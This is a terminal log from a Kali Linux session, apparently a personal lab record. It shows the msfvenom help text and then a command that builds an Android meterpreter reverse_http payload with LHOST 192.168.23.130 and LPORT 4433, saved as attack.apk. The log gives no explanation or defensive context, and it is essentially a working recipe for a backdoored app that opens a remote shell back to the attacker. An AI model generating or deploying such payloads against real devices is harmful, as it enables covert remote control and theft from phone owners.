 ┌──(arvind㉿kali)-[~]
└─$ sudo su
[sudo] password for arvind:
┌──(root㉿kali)-[/home/arvind]
└─# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message

┌──(root㉿kali)-[/home/arvind]
└─# msfvenom -p android/meterpreter/reverse_http LHOST=192.168.23.130 LPORT=4433 > attack.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10485 bytes